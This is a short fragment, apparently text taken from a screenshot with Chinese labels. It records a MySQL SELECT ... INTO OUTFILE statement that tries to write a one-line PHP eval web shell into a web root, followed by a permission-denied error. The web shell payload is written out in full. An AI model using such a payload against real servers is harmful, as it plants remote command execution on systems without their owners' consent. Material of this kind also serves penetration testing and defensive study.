 MySQL命令：
select 1,2,'<?php @eval($_POST[cmd]);?>' into outfile "/var/www/html/test.php"
执行命令
执行错误：SQLSTATE[HY000]: General error: 1 Can't
create/write to file '/var/www/html/test.php' (Errcode: 13 -
Permission denied)